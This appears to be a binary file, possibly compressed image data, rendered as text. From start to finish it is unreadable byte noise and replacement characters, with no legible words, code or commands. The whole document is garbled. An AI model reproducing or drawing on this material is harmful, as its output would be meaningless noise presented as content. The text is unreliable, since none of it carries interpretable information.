��*��ڢFl�?n`���>Çϛ��_J`��}�<$��p�{�cl����%�'����+fPo��0� XΦT��YR�ӨaA�T�(4qa[r��,���	:�A���@y ��m������+���c� V���1����!���}��0�-�����Zx�,z��BF�y���Ů6}��N	�A��R�S����.d������ch� :����Q��H��d�l�[����g�T7��)C�ɡ���/�U5��?�	v�Wk�W�Ye"��/��RY��ߍ%��Ľj���7oIʠVW�[@����d�I�1��0�X"m~�t�b��.�[��?	��d)%�",*���߄��
.��޲i)wbPO�4@��
U�C=�KX���Й�o?���\.?��Κ��;fk���3�κ�fb����YZ�:���;O�"�-�#�J���,﹌�Qޟ�L���E!�Ub�@�� �1���&P1�ק-A�T��h������x_�m�l�a!�i�%���������>�9=&�s[�e
~�2�,�K�E���7b:;Y}m~�wy��<���ʌ`%��zI��`�� �37��#���C�}�H�n� ��sz�0�b*�RP��`eg��=`v�fg�H��'�j,�G�INp4AX�H+m���V%�)�-�7��X��1���(#ME"A�p�E��ה�(��]���r5	����<�uqַ���`�,#�ļ�K*�(aD�cEܰbX�:R�v�C�w$��aV#����J�_l��O�`���Iv�� �=Â�)�*bC5�`�`����-N
�����9M0D�_x6��[�O����P$�
~�jH\���Et�'��Fͧ!^���榒Y6��ˮ��buЧ<$"g`�6qDQ��T ������R[|˵�f+���%��Е��O[�0z�k�fP�?o�U��G��̣���̃Ya�-0��tr�j9�Q˛�S��w?sh� �I������4���F/jIyA��%k��N��G��d|�Y��K'c�����aQ�~r�a�}o΁~�q�e��uMYr
�:V!
1�d�Ύ���k>���+�����"����)��[�bus��fl,t�邊�,��k����b��q��9�K(�f����i)k� {��ѷ�Uҁ��Q؏)0�8pe�~��4���Z@���Pz#�C��X�Q_�(p=�8r<`w���N�"r9���J��\���_��� �T��4? �	������1�,Q�1�_�'����K(�uD��k� ����� �/��$$k�߶@�%An"�r9O�1/ =T7��1��Aa2�w/yWD���2&"\��0|�Ag��#��S[�[30��`
��)��q@Y7G�S�f%�D������n"jE��H����وq�����|YFq��!Xd0�Y�Y���ȼ�LO�DSM6ä�v�)D0�u̒<5(#�q#C�ǧॏՊ �
s3��c$�S��Q����S�g����>H���[N�zHq~��A��l������:!��=,����2>�������Ⱦ|+�/�R��!�	���:#*�ۄc̈́�����a/5H�6�ݙ<�}�� ��S,Bѵ�[E��і��\9-%K肶���bf"�)���"e�a���D-� E:�r�ۂZgsu����,!�x�J-��fA�A�8&��"RC��qV�B�S���<Թ��얣���#P�1YW�o�V� ��T3\�B�# ��U@?�x�A���!��L+�Q*;���QJ����(Y��ER�t�{b
2�2E�t@l��M#�tC�����#�A��� B6<�w����}�q��^�Z���!�.��p��]e]�Ŧc�7(��ܳ,�e#X.��x��*��"��B�KCǘ�-�>�Y�p�	� 臕�az�Ya��"et���1�O���!eC���n�� F��� l��)��#n�s�"N�=
�>���̀7rۃ:�< 2!X�
�D.�n{e.	3��'� ��h��$s��~�ei�S��\K�_y3Č�:&�R�e���U�s
�Xm�#���a9�y �I��D���D�ǚk�C��wZ�Ó�T'j�3����nq�2Ԯ#%�
�f;��%�L��{&;+��0+�/h/���U�/��{1pK�0�bV%}��F�G��� 9a��b'��d�o$��NlqKV�%�l_cc3z�y6f.{z��
$+!�ٵ���|��)��uKz`<oe�x�-����2��i�j�AO���͏��W�w��CQ1��v4�����.}QQm~�Y^Y~�C�IlF:����{(����T���@�����M�r� Z=R��0/��)��H���\2���#H����0�l�.�7���N���=7��S������l��~��K/Q6~F��HT~\��ݟx1ET���ч��K�B8�=@e��}�(.?	e�a �9eX��kͱ�f��U.
�H�d����Պ�Ra0^�ם���dߘ�2�(/|���O)��Dy#�?@�������T�iv���~��P����h�J/���6zM���0qp��φ����R5��(F�/�!��m���L4�Ĵ+#)�rL��ևs�,��$ ֓0�}t�q)Xb슔�0n$�r�A�~��d+������:�@"^�u��S��`�i����c����ҩ,rG2�u/�HyvX�=��B�f�c-eyc�l2�P.��ئ�� ��������/�&+�|e��"Z9f���yVPB�U�2��^�U�B�s���oG�G�*�LT|�GW"�V���,~D-���f�&}���k2�e�E�	9�2t��I��x@�Q)8	�2h4��l���1Q�r��9� ����DD/VL���-�)�Wg�T`T���>�=�Z?�HD(��o�L+D)�	��N^�����z�e��Ak쟖o���i�����En�,.�mݐ�\TD�e\=J̱�P�p,�XA�A��@�0��	�*̼%��~���1��W�Hbi�<Ʃ�~%K��3i�g�"�Y�!0�.�fP�e*��!��e�(��+���}���� ������6�J��B���5P����yh~M�h���R��*���{@��e*%��v����i:-�~5���߈&��u�,��Ȯ,�� ����4"�������`�q�G��u�h�u�CXf,}�08�վ�a�S�G���b�y��B1�˗�Ïe�	T��!��)�)vr���A�����&R��-��2�� F�^c�+�Ș��b[&���00�FZ� �#=�Z��٤���Y��sl���Tx!��������,}��)Ǘ4L��t���{7�T:r@�"̢6�,�-�&=J1�Y" 
X ZA�Vח �~T]����2�?���45i�u�Y>�L���l���#�)'c�TC�X����V��v���b���Z%eA �a���977l;:H�(�2#� �$��`�P�q�!��� feL��-�O|�h7�-�9���%�-��%�C���ŨM�᛿#�@�fb[,�k��y�b�`(J2��iwĶ�D� 1�9r�>vb�:���ܢ<�3�
���>��X��� �'#w�P0�r�M����I��	���16�ѹ��+�"u��/��c���&��a��KPm�gh�7oQ�h%�V_2�����%���"{�+��.0��c��_�s�k�!E�����R�N{\l1��/�~<��H��k(j�K,G2�N���1��,+��C�
�4\����PD=�}��\u,�k�_=Dja(J�}�f_ͭT]$��+p���#�G�s�@��@��jx?XQ>e00����>�#2�J��5Zq��{K/	��0�c�#�&	�4��w�Q��� ���"n�� PE�ٓ��~��EcD=�V�1�EK�m����g$��[�7jF���N.`Vt6��f�aoE!�p!S�bZ����2�S)�����dId�x" �䔆\�}jDM������2J���j�����ifc_��3hРw��x�� m�#cJ�kLV9ϧ+$�V��"�AX���o�c����3�%h�Ĩ���a>Xs*Z��BI�1�^"G����e�s��3#*�1��hRĊ?���
�C�e�;�&dp����F� [,n����1���%Dn����W��W�E<��$<�T�r�:�f!T������4��u �!��8����s��!�����S������vp�/?�zv��C���L��-��.�+��K�����[a���
+��>@�&� ��g�Y�h7��e�M�߈o��N�\�J��nee�� o&���E����a����
`=T?�b�LH�	�D���s�����DVނ���C)c'�$YE���qfo{Hu��Z� �A�u��Űܨ���s�	H� P*��R����0��ߎΓ��0e��*�Q7��Y6�r��\X�����.>��1(�fZٶCi��0.Th�)n�c�� ������w�9�?�������u��s��S�ϘcU�dK�h�*ͣ�fE�GD��pN
Ҧ��Z���bS�๑��T�H��x���$2z�&6|�)#�;�A�_��y�З�>;���,>�̵D�! ��.?� ���UJ��*u�*���A#��̅��� D�A�w�/r������K�L�ra�@w7���R���ߴ�����GG�;*_ʧ1����'�*�G��c�N!G��
�r���%��9:7����=�v��Ƣ�����|Z�f����>2#�|���u?@ژ��e1K`���/�ɕ�z;f~��� �+�+(�d�"(F��2�Ї��]G�6�sBi�<Q�� .n ֲ�q4ť�F���9��H�y *	:�� Y{�!`#ۧ�mb�- �2�B�@G	��|X%!��DD�}��C�_� J��
�*���~(�4���c��2ˆ���U[�2�X�g�+�����E�i%��	�65.�R+`��U��2n��^��K����}��_�_�ˊ.`�$��"8`��Jb���!��s8Ք�oA� %%1��3*(jYsC�}5K#H�2E'cI}�q��%�,� �	w�ǟ��f���L�J�u��K錜!4*)*�Ԯl��IOLO��Y�|��ٗ���������X�"��~�
�Q��V\$!NCɗ�� "!�j �����h1��䂗�[�J"5���4]�ρt]�#bȼ=����v�+H� ����ңa&<P��;��D2�V�#�1o|�
`ě�,�GSi��v��6��w���{Ҧ���g�y�Z��>Bэ��:�XmYP�i9`���Yra֩�~S�b+>Cc�_Y�8���դ�$"K&��I����q��m-��e.��9mW�`��h��E���o	����߾')fU�*�ġ,�&a���s�H
�;"B0p�8Y��>���׆�?ڐWޚ"�@�3�`�<A�A��ί�QNTT	ك0y����:Հ:�K���jw��c���`i5��[�7S��L L���uKVsP����J�Œ�H�7G	pF2��������d���bcu�C�I-<�MA��jƭ�n+k^S^,�H:�(�1������l�Y�,n`�)1h-��{�P�"���&�}�	��$�R��j[�W�o� 0��y&����0�.��#��%�J�1���Φ�]vj	/k;V%c�����
Z�+�𖨑��cR��.h."�-a]��zk�h]z	Fv"�A0�y�뤳��6��A���b)VB��(h4>�Q�JWgQ�כ���3)X�^S*a*FHO��|�;�����D���QU�h�_��%�� ���~b�q�!�[>u����;KeI�8W����Z
R� )�3.��3fλ�J|UF�0EW.�,�Z!�w���FFDUs6�߄3ƛ ,G�L�e)R*c���b`����x��r�������P�k�[� Q�-ņ�� �#w*�F�In�P?t�C��U8fO�q���AL�Ѳ]6�'",0f򴴯���ٲ���?Կ�J�4�"�%~��;�|�EuD�:�
�_�z�'�����Q�qCD��q_�|i�d
�?�<1�e�E�q�/�aO��-Z#ɧ+�m�|N�	Y�턵��cg'
�*��V�\W�!LHd!�e|!f���|� g�'�f���,a;�7��-�ߨj~(e���#2�70�_��+Z�#�L.�� i(�p\�����R��W�1.�y�f_c���M?�~D��e$��O�|�8#��H�e�f2��W�$C���g+6@X�Ԧa��5.~%�yh��b`T� #P�~�:l�����*�L�v�:�耸 �4�����pJ,�&K��*�7LAA{P��Y���G $WFm�{�
�+�-JU�DE�Qʖ�"l��5/�A���jT�.�X���WɄ��&[w�$V��97ň'G�.���NK�#p)Whd��a&��`{*XiCe��D���Q�� b9�cEw��dt��� � Gnf"�΄��Y�C��bO?�!n`G���!���B� ��$��$�l��@��}�@M*�O���QA�Z#���E+w?��Ų���Q�ۆ���-�)�a�Ɔ\!ԁ���:� ��ƻ�@�dx�E�v��|xt��L%�n,�=%�j��� /��t͕�-g>V��Ȋ2��,���U������ջ��X��(v�,)�Ի	v�l�Jz����L����0�Z?!��'�)r��G��*�R��L�|�|���	N�"�E�Ԩ�'m�bͱ�����O�����J1�H��`�,L~�߮F�h�{H�j�y���YbUK�`e�{�T6�S��Q��p�A�d:�5��?B")���������LK#�T>K�1X�'�q�Y�fIR�}$�,d��MK��ьҫ� Va�(���*Ǿ�'��l��4u��_\D ��+���������8tPTB�����g�u���qp�;��eN,���"��'��f-!�dK��\�5ۣ�maca�lh�O�:!~f%Dk���\v�U���1 O��F�٭�HQ�@�b���g�+� ^�.D�TRa.��o�B����Gv�:��|2E*Tt>bb/{!j>0��_WcV��A�<Eǀ�X$?���fY{%��K�K�_�)L��.C�]P#�]EA�Sy_����a�@��Nf�p�+1�|���&����K�������\�d�UG�{���#�[3�f's ^2⤆��B%A�$*��J��S7؉
F����>��T�#k0*�L�Bn�`\�v�U��IDj��ԾIdR���A�r�]O�-&hpQ�8��+�G	�l��� ��������(tph�:��t�������[�!�b֡���%'ɪ� +�0�-i���o:��J�Fc ��/�es��:��s*W8�K���и���+�?�/�7+��\�ld�/d�o�b��F	J���7k�N�w�]�, Y�b����PR]y=@E!s-FRB��)D_�?�5�*���$��ܰ��-�{"P�@����!��)ԯ@�U��#�0����5D�y5(g�.�*R��J{D8�m(�����G��U���0|�>�6���q�`4��j�D�Y& �H}G���
�\��V�07��DY�H��ʝ�
��w.f�nc�� sV��r�+���.��Wk�*S��g��	�l�m�\��QO��h��,��6�r�� ����io� ���!��^��$z��H� ��m���p
�VX�-Z-`� ��,-`R��Z����R�<0Jݘ�dRSVGi�2�7'�`g!&������
��G�(oC8d���?�Nz�����o�*�|Iv p ���0���Q*TI_7���^Z��ne�DN:�\�j��ʴ��PA�-�ڎ�+Y�3%��`�d��;a	~��_�x%`Hi��C����`?��QH����l�?�  ��Ӟ���d|�S�#��	���-c�j��^a�����՛�-OU�Q�ʇ�|������$�L��atm�^����r��f��_��C�f�æ�x|ss�� ߄,�B�$��V@�~!��r��p`���U2�3W�� s���Z�fp"�"h�r��q�A��4�t���@� F�v�rQ�S)� b�Ds
��-�3m}�3>�ua/��|S���T�8̀�"�MD�M��7k�Fb9�8�9�����g�� �]�����I�pWT��(~�\�:\�l4T�bg#,� ��	�UD�T\mhcbl݋��!��ʼAkb���JS4���~6�a	�0h��\nk�71
C ���@�,Ŭ;���
>d#����*��޵�Dr�le��)��/|��?��%��K/��� ʹ�6� J�+��,��e�����ŉ0,9 �x���h0��Uap9��L����S׼�����r�9�ra@��ٜ�ߙE�J�l�� �,���c7�hDn�ײ1J�~�.�гT��(��W�[%���$��� ��5���)��53hTmҒ�.�c��Ei"������+.M���d��q�2�J���7�05|E�9��;���fo�'r�|ֵk��8K�HRR����P�L�-�$���2�X_�|Jr�%1���TLl���C������n�_K���%��.�x�m|x#)'��x�{�
?�k�7�RP�*����,*-ڌ�� ��u�ڏ�j����k��(܈�a6�'�&0�v3D�k�x?��Ͼ\x���!v�m��^f[�3,��f`�,CLNa+)���'��!,]�k�Mt��� �[vo��� tW�l8�~�
�seB)�LS��N�$At�B�p@*�1f��A�;�HÍ���w�b�����m.%&�k�
�4��*���ԤM�zk��(R�\�P!I�
����<�R�㘀��R�"�`�w�Ts��K����iv�d_�	�9v�����4"�@LK,EL|��T^X��*��r߀�:���}ݽ"�|u��+!~�KC��������j�k��oy0l^
��ê����!1J��iq��"��������=K��f�X������L��r��CI}1lOr|�F��^�q�A�Pdŭ����� c��ug��'���H`,�ĦnkJH�o��V�9h4��R\�"����HN`�k��4����Cf	�NH�5�1E��Il����Ȓ
�f���\����卻[a��>Y�o|�����Or�d	�V��Bu%[����k�����b��mb906�����n�&�̃��2Df7q����Բ)	"��DJ[�����<�-x��g�ퟤ���;��[/�_r�x	���S��2�B�Չ�,
"&�1�I�m��Z��\?`��0>u1�1��I}'��2�\Ml��M�	�\�#@�քQ%Pl�+��4�%/}K��f?�E�6e��_��s���*̥�y�JxT�#Ki�����u���W
 %Xdn�ٝ@Ĉ~����p��7c�-yK�yY��x��#�IӨi�Nc[|�1_!(îa���%��a%��['GɡI�(�u/l��Z�qC��&� (�)~[��F�>���\�۠Oq��c*U�(��-i'�:�Cg�
&Y�E����e���H�� �[LzQ���v@���N���SJ9��'�Rʟ�������m�fdWL�\����%|���v!PM��-�B�J&�
֣.��h/g��pA��t�I6S��}�i\�`���M��#�ko�Q��@I$��ʌK**�n`����i[�݀i��f��m!#v�R��,�r� �"e��BJ�!'��^� �.��Z/�}�p%�Q���P0�� ��J�h��kqM��	N�x�l��ː/,Q�2���}j[2U��b��Lr��A�1Q�/�>bu8d`�|fK��s������o��2��5� ᕊ3P�"U�哪z�$��	ф�_)������P|0�A�5p�6?�>��0���>�l�D(���M��a0o%�-�3��0!j���#�1��R�c �f)����޽C�7z�իU��;�)�
��7(��tv'�� C��#!	�v��EJ����&42G��j��6�j��� 5��$$�qSbS�ۂ=7���Z��JV�����c�q�b�E��YQԸ56�q�Y;�Hi?Vw�r,�����aL/J��`��1C"If�z���Ħy�Pň���G�l�8�}�h�dp�X�&��%�(1�eO%�2�(��Cta�31�/a��
焌�ۅ�8O�p�6)�Lb��؈� dK�7�1��Gt�5��)��r�r���Hf�c�\<%��E��R΢�;X��Q��ʘ�:9a��S�w_
��%% >db|���Lc�]�}��;Y�#��Dcd7'�"|Rc,�1�oQ�%�t3�Q�_,q)TM�Φ1�;?BR���ܲ^��
�Qj�`8�:2�;�p���]���ʬs:G�Ȯ�5�M(q����nJa�a�xO���O0�M�`ɤ�TFі:�G�-�&F.~���W�#����54��51@��j�u!��.È���e0t��f%��6*�F].�c؁q�\%K~.0�}�@��<��0�u��|��c�x�//��9R�%�Ku�����a<��Y�J ��\��ג�hA�&�;������T[	2QB۫�
iat�T���Ƒ*(:��7KXD���@�H�(ç��{!�^P+�����~�
 �3D�SI��� y�^�; ���p.f��}�����<�^Q��Y႔�5N(����B, ��c��D�t����8��v�z(`��b�_����X{��\f����i�Jn�p�1�N��C���L�ʅ���8Q�$�P�D5 ����^\e�.`�V�R`[�]�٨��-�(/�Q��D�̗�\���{��@"���2{�&��#h(4�0X�r}&�o�� *����p�S�E�wū�3� ���ǠW.�N(�l�A�u�AyRG�	N!xR0����E�(��R��A
��N�:���'t�X-��ƃ
�1���;|�	K��b�σ)�˦ǲ�LN��X�jQ�b%.S����"��u�b9��t�Y�$"�1]�3i�z��p��< ��u�	L�_|ܹlYe�;����iq�@-�+��n��QFW�nX?��%��EaL��C(f�r0#���?%�8eC	+��,�~}��nv�5�d��[A�6�rjb(C�̰��b��Z^�1����{���	)�飱�I�y�{��`�88|6)RU��b��s���E�S�r����	���,�H�p���'Q�WDw��Y�.�%�	@��7���D��Ėr>Q)Q.��d�K�YHf.��#�R�t�_3"(`�U��`�׸�����ё�Az��&���\|J)יb�J�gj+v��[��E1�995�(9�d" ݘ %8,��2:�A2,د)�	�P(qy ���1��dh:%f��q�a9�el� 9e�9[e���M��E.}�� ��a�:n�
�I��|'����)���c�Ҋ�F�ʮ㟀!��h��|XHm�s��5��=��ue=Jgp�0A��2���N�d�*�L	�<1�� b�C |R�c��]��Kl�3=Y�w?��g� z&�Ȧľ"�N�s���!�W
@��r�e�f*ݣ��Y�w��_��@Y�}�ͱ��'�_��xE�u��9���Z~�r����O��;��K�����A�Hh<�ķ-��	�|욾&B�/�S(�zM� ��M��32��L�SX����!@CQ"SmT�aO��GlHi�u9���%�  b"nL������_I	p���J\>�C��� 2  !1" 23#A4@P0BQ$`5r��  ?� .�\� ��4 �^�B&����n{D�XO����jj��5� K���V���Gw�9C�q�@78Mh�XD"����� 78�0J߽�h���Y�<E0MC����a_�C�>O�
� zoFxg�n�(0С��zlB�s���Ђ7��C�����a���P�HWS`Nb�04bb�7�;�C�� ���z����!�LT�t&��'~�s[��Fq0	��B!�� �>O�� #g@Ǵ �H{D���<�&R.�i��D �K+
75	�U؎5�� ;|����NDN[I��t� &x���XDY�͘Z/��r��j0��ƍ��������ry��'�_S�F�����N]��'(Z+�3�)�n=Zm+�.�.G��C�� ��ٮ��QXH��r%M��N��{���Ь��<������'��������:��r��Q ��P��J�DJƥ�Z�~���E��k�
��7��D�n+s�*�Syu �	X�p#��g�u9w���0��B<����o���WagPt:���9C������?爭37�op��9��[U�ب-�*)�K��LTM�WWh���f"�|� ��-a�k):�����&�>+�o������j7�)�U�jnC�M��֠˱�ae�p{�Kф�=l��v`������0������������2<��=H:0�.�70��Yq���3/Ab��f�	�{�������?�'ر��� @�[�������
���f�hLA��Τ �	�w=#u.MĈ�H~�y�� >��X� {�Z�c%tr�f��B��1�_��&���1����F�/rk8򽌪�g�jix��5b���2� �@��mYR������H� {��]�P�����mk3TUj(�k�̄5Cq־{,(��>-�duК�E�{ja�SS9{���Z�eȂ�oc(������2��[+��5�em�n`Xl�5˱����j5�?�V?m%�{�N���[n�]���N����W��:T�Sxum���nWs�im��ղ�"3Z:�;� �ed
�ʐ�Һ�{��]�+���N��41pT�:7�D��ș���*����� �ksx�L�?�K��~�^��ؖ T��i������k�&����߅���t�F5	�Pw�_mG��0Ў{�"�@�bd�-`v
:H��fX�I� 6��I,���V��
���CQlK��HmJʢ�3		���X+ �}?����j����oioO�N���U\@�!m��W��ӫaU���|�N��f�1��L�6�"1bǣצv�v�mH6�6�e_��g��SN�Etb�g?"�٥j�S"��#��t�{o��i�*ں�[��1�l�R�x-�,ƴܣ8�L��u��9v$�]�H�yUڼg�Pv�˱ݚ�r���� ������(쒟�Y؎#���@;F���byFC��U#�k��G� #̗⯁UwV��+�k��%]��B�u�Ҋ�;��6�֢٩]�|��A����X�P��w�R�����)��W�,��t���p����6wM$�ۢ�E�Mu�ۏ]�,�d]�� ���k��W� 
ܷP����㉄��M��m�Q�5�u*Q����b&K~�����5q�`�����f�W���i��S9\o�ɘ��po-���:u~�PO���@"nr��3�S��C�N�J��E��o��P����v�щF%{�I�t��ӿ�3���cZ���b��:����B�a�@~�Jlj%I�����^�������'�7�@ە�ȕ&�eo`�Ʈ-ʠ#�-���T��zrII]�wƬ�q�̌����ت]�l� !o�k!ѫ�ۊ����,�eX���u[�i�)L|lu
��H���/�R������&��ӥa?��d֡�QQg [����4oM�!:wa*O� <�sV�x��1���S�Re� G�Ɍ`��dr�@�/�B�74�V
���!u���A�Q�*�~k?�Tf���*�TMLL2�7OX���mt�5�XU2�J�.z~/�s�g\����z����,wa▤���,ضp%�jc.�d���1ꮌ�����ǎ�9wv����M� �	�ܩ�O �&4���ӸN�Ӓ����A�1C/�i�R��2��3������l�x�WFT�]̾��r�'
�s�Dy� ~�R��g�}��c�v��	`
�q�������@�ύ�+�9"�W[����b��q�UL���V��H��ف�ĴJ.^i���r��1�Z�J-�"�ְ�6BZ�Մn3��,^'P����`�XAE��'�Şf*k��M�(X�ONbh朖jx�11
O��5"��ȮŸsUq-���qX��Y�t�r�
N��Up!�qn���\�v�]��Ci��A� ��zeߚ���|@D����
<h@�V��6�ћ_��,������7�\(ZW���d�ܮG��� %SK�M��ˮ7�YKq�0����Bw
�'U����7��vkF\��w��f�* ��
v2n(�K�e� �	W=ېZ>��ę�Fi���`U�g{U��8mg&8ϋ���{���K'kh丯�l����8@�=b_���� .%����NC�:��� ��ze� ���q����銀3UM4�͑p���B��J�Vҧ?�I �#�z�3,��gW�U�����f�8�rB'd�_���&����r�S�P����Ӵ���,g0��XrZXZ����`IM ��ç5��n���)ki5.�$��>;Zw2j4�i(�� q�R'N��-a^�����m��s,�d0�C�y6 ��Ұ����;h-4_Y�R�����S��9�t�� V7���� 5��QK]`b S�*$��w0�{Bf�,a�j�m��B�I�9�3�L��U�������3�����ڧ&%�_u��f�}
��t�ɦ�|�f��HL � .#�#`�C�*��5V1��ID|5��㲘��\[/e�
���[����k��%e��7�QB�d^,ML,p�D�:s��`���%u�D�*��N�8�#u��oU��l�-�󏊥�!�W�� 8���,�V��P7�&�e����ޙ��;�:V ��k�� ����	�ay�r��k������ɶ����FhZnukU1YC�5 � v5��(W�3fq&5X6,]t����Ϸs���jz�N� >�+'�օ��Z�"��}b��'�^��`�oQ��Rd=��f���.@�jW�Ƞ���%H�6�4�I���F6��"�ƴy�oP�2�Y�` �@ ��KFA�������}�hތ�[+�c� N7���� =�^"�bW�	��[����d��nnr��������`�02�T��ձ_�K|KF����8�6l��0�Z����/�bd�l1��T�ȧ�[:�
c�MVRCm[��X�66b��Hc9T���x����|��c�����E�B-L�0�B����>�lJ�nk�F �`�9v�Ԫ�LZ�R�0 ��c����,��Q���4,�Qq�5��>�L��s�X���ԱNU�o��u�>�F�񿶦_�����Q��t�]K���'"�OhI�ޣ���Z,;�X2���M̋V��v���=�!�{F���?��oѓX�H��wcyej�:܆�ٷҋ�z�=ߵm��d�	������Ef��F��i�;A+^N ��@p��fU����&=�`ba�P%j`C�6Z�u��\+:�P�ؼ�C�4�fK��-gfw���ü+��i"%{�$ZRW�]
��$��X8���U����ʭ�8��jfG��3��-����
�+[����d዆�U�In��;�7	�����:K&��0	ײ��&Aѱ�Un�:�/L�}YI"�8v#�m�񵲢WS"�C��Bc�0�X��\wQ�Ŀ�E�l���LԽLA�\w��h	13�t��fZB(�-��0�-2����ʱҳ�U�˱��0q� �ch)3�+�.��qn�h�.贌=6=q�FW�Ma`^�PZb90l��X����2��E%��;��N����ڙ����L�5�V�:�OkTd��3M�y���!�X���{��׫莏���ǹ�S8������j��]K�Y����C!�eZ��uɵ��y.�:��CVtN��K�a�wc���A����X>VcUh&��VN�#� )�{١��?k���=Mh��j"Q�Z(${i��P$Pu����8�,6��"�s��3��D���c�r����H�"c�Yt`��ޠ1ĳB��S���L�r��N�\�н�����d~{~�oBt\F��fA,��wT�L�e�]�=û*�� �W�Tn2���鶥�h��bь���/>����1���Z�deɨ�`�(�>P���T �%��`�t�,J]�m'�>S��ؖ�B&N7�X��6d�����5���
��5��(XX9����ES*�����O+���;	�z�J�T��{d�	�LC� ���r5�E���6�v �� �)�/��`m�1�����'�{�C1��r� =��b� mD����5V(�\[�*���:�.ʸ���da�P�3��1qD8�e��5�q���I�'��,���e��Ѻyã�'b�jdR��Y\��'�.��<�ni������B�̟�x��O�([<>;T��UU���Qv;[�_����X���+�Q��,�&��Q����.� @�&��K5��6���^��_j�켯�\OJ� �37���z��������c�PA�6��J�L{y��0�Bwv`X��X� -I����2J���wY��� mD����8k�A�0kD�u5:�|�N�sӖP�B����%���ȋ�L|Z���B6����#��d���FNEwׅԬ�xO�Z �?��O�/�Ԕ^��{��G���bB�4�M��FJA�	��h8��MN�l��c�-���;��h�F�Pu+�Óq�����00
kb�@�RQ�n@'W��ai��̃~G���Q#ؕ!w���4�ǈ�T�F@<��o9�����`ٚ�=.n��WP;��'R�qe�|�V/��L��o��Wl�t��j �霜��N�6{U�	��R��9铎IJz����z�l~i�K��)��S��]�-�7`��~��z�4g ��O�}�� G20���Z��g��e�I�`5��+����8�狐/ B����ƵvW�e�g*ry���0��4�lF+ʮ���5GF�ƨ��@����&=��T�7��؋��	�P�%}�����G T1hJ*UP���!�n���-,�ںf=>� ��""���7:�W�G�)n�1'[�%�̵&eF�?V/��L��o��kړ0l+hX����h�F���N����+um��b~�3�T&� ���ٙ_�WSt :�l��͘�0�)�$USf�����58~�ڹNg��W�|m���0uZ��*j/]�Ʃ�lh��[�߱��)���jG#g
����݈����N��)?�WXĸ�+�S�k��")����S�f���i$	���(��)視{rz��Q��zwOLd�(��^�ϳ���s2A��g��\����ef9�Ϋ��?	�k��U�7MCcݐ�r��x��S2?=�OL.+�ͫ��X:�5 �N�@��Ǵ���0��CY���c^�JY_Md��|gX�b��/�.�2�e|G*iV�>a3�c�~]U�����.�i��Z̺;�]_���6����4"��Dq���$��Q��(�2���gu!��s���~R��nt�P�ު�������n(�7�ՇXf���齙�2Z�Lz�XV��
��4!�:�ex�0��}���:�A��鵚��0?Plde(H?N7��̏�o��~����0��阼�&d�4��ED���+�k�,@@;�嫸�v�CF��o�:��i��{-��ī�bl����������-��Sҕ|�'y�E/^�����,��E,@�pp�i<.���Չ�Շ->>Mw/m�0v���#غ�)C�'���:�h��km��Kl��BtgH�p�"gі�|�s��"��� r�6����ٽz�S����X�����V6�����Ǭd���ǧT�=ŤN�r��F**A�@yo�c{�C�Ӎ��3#���na�i��m;2N���ofjd��̱�ܹw?H� +f��h��l|��M�C��dѵ
ok���?Ȳ��~;Lly�jcԋ�wd�m|��_M� �ʰ)�.����~/�T�V l�d{U���5�_h�s�
�=̧&�G�u,�1��B�&^�O��͢�FV�m?m��*Ŷ�ݱR��;�jɗ�n��0	�gJ}[��&�7�e|������-g�a��н�p
���wfЖ����j7�R�=��7:�BՎۨ{��������t�踤�A�8��K�Js_��jfG��C�ZL�}�J:]��*�jfv����+����u|�Гڧ�J��к_��~�G$W��ٚj�����MX���AIh=�Y�Da��PK>g�J(:b�����7�E]���*:�	xW�Y���+ }��L��z�S#���P�&���Llo�=	���b�	X���l���	��f�N�kp�!�+'�����c�2��R�H� ��e�^�ҪQX���2N���c�&B�}���2?=�GG��ͬ��en���W�`%/�R��he s��H!�ڙ��i���J�n�l��Tݩ�B���ٓ�ƺ�p+� h!Q�1�%�Vn>8 �[��j��ʋ��N����@��D�#)���Я6i�Ot�/y��ߦ�0���0�ݬK�f�w���F�7�c��q�a�:�G#k�Υ����V�u��_pNNV� `Pr���+PW۽��2U��ȵe8F7��̏�o��P�&1&�DM�ם��A�rٶ��%�D�#��E���fB�=;4^�M�u�A�_(�%̯jQ���L F`%�֥�#�۔Mx�Ӌ8��'�����+ůA��b�VcmLF�L�~�f	U��15���B���!0.怆�ѬX�6�0l��W7�������F���N�+k�ш�]�g���T�D�ųJ:!J�)����	Q��O��J2�Vo�~�o���ߣ�/���0��0/d��ʕ�j#ld��ğ �@P��߹Vmyt�j����5;XCf�^���6~�8uT�V� F�s��U�N�31��V����":�aX�����b�<�� �4�J��	����0,1Wf  ��{�>#ӠܼJ��̭����E!��SQ��a��rRt����M 7ߪ�U0]�v<jt��/��c*Ԝ@a/m)i�z��^�񙬹���?�#���ޙ��y��Z���B�b��Y�j\��}7��㉕�>��?5�"��GT"�:����,	n@j��T���8�����ͼ���m<�v&�3���Dq��&�	�۰@��L�D^�ʉ�q�n(���|�D:ɚ��s��7��r��7ia�6������A ����Υ��b��Q�cS�8��* C}u��7�����9�k����v����c�
�� �ߣ7�8��Gr��F��a�X5l�;��Z��v�P��kh��j������w	&0$E�l����{~�2����?V�V�d(�1�B��S{�̭v a,��ԯ���D����1����Gr��y�%�d��֚�ʾU)�bZm�з 3�f1�s�Z������4W����v�g$�Z�:7	T�k�"s6�ۙ��q�4z�i��q�@�ve�2~�s�K� =�FzDlp�u��z`A+�bX�Y�6�F����ŪQ�ʬ�7/䣚��s*��'�R��[S�0(�Ʉ�Z���uĤ�FWQ�/��N�	a�TC\d"h�+q�	����0;���`��,<anS��T��J���LC⡄nX���!:�ܵ�'.�f�a�|�e�@��2��)U6bN�!f tΞyr6�N2z�Q���t�U���\ZI6_Ȱld�{��L��Si��1� R� �o�h]��q�v;Љ���A.��`�V �W��Mlt�R�/�������K�l����-��]��S�NB��5~m�ٗ�P~ᗎOa���έA3�X�i��fJܼX�5K;h�t�K�0�+5��7�?��E�4o��ܠ[��VY���q�����̼�g"\����)�Rk^Ӫe�5]���lx����C�`�ofeX���om�_{Bb��gU��V_����D�� �ijٲ� v����H>�~
�� ��\�f�t����r��7`���+�r�cn1ڗ����rO]v�?&�2��AR�ňg @*��n���p��I��@�hj\�3�/�s���VTw�v���,�5�C?�#��	�c�� ������R/�b�2ó5��[����"	�9B��3dIӆ�X\-LN}�m�wT�ж�
